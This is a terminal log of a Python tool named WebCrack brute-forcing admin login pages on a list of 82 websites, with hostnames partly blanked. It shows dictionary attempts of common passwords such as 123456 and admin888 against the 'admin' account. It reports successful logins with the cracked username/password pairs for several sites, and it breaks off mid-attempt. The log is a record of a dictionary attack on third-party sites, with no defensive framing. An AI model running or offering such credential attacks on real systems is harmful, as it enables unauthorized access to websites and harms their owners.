 Mr.Liu@PC-20180525EFUP /d/git/GitHub/WebCrack (master)
$ python3 WebCrack.py
*****************************************************
*                                                   *
****************    Code By yzddMr6   ***************
*                                                   *
*****************************************************
File or Url:
test.txt
test.txt exists!
总任务数: 82
[1/82]  url: http://www. com/admin/login.aspx
2020-02-25 11:00:29.815910 HTTPConnectionPool(host='www. .com', port=80): Max retries exceeded with url: / (Caused by
to establish a new connection: [Errno 11001] getaddrinfo failed'))
[2/82]  url: http: om/admin/login.aspx
Checking : http:// com/admin/login.aspx 2020-02-25 11:00:29
字典总数:  33  当前尝试:  1  checking: admin admin
字典总数:  33  当前尝试:  2  checking: admin 123456
Rechecking... http:/ .com/admin/login.aspx admin 123456
[+] Success : http:// m/admin/login.aspx  user/pass admin/123456
[3/82]  url: http://www .com/admin/
Checking : http://www. com/admin/ 2020-02-25 11:00:31
字典总数:  34  当前尝试:  1  checking: admin admin
字典总数:  34  当前尝试:  2  checking: admin 123456
字典总数:  34  当前尝试:  3  checking: admin admin888
字典总数:  34  当前尝试:  4  checking: admin 12345678
Rechecking... http://www. om/admin/ admin 12345678
[+] Success : http://www. m/admin/  user/pass admin/12345678
[4/82]  url: http://ww com/admin/login.asp
Checking : http:// /admin/login.asp 2020-02-25 11:00:32
字典总数:  34  当前尝试:  1  checking: admin admin
字典总数:  34  当前尝试:  2  checking: admin 123456
字典总数:  34  当前尝试:  3  checking: admin admin888
字典总数:  34  当前尝试:  4  checking: admin 12345678
字典总数:  34  当前尝试:  5  checking: admin 123123
字典总数:  34  当前尝试:  6  checking: admin 88888888
字典总数:  34  当前尝试:  7  checking: admin 888888
字典总数:  34  当前尝试:  8  checking: admin password
字典总数:  34  当前尝试:  9  checking: admin 123456a